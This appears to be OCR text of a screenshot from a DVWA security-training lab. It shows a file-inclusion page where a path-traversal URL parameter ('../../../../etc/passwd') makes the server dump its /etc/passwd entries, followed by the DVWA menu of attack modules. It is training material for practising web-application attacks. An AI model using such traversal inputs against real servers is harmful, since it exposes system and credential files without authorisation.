 Vulnerability: File Inclusio
10.2.2.3/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL
Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript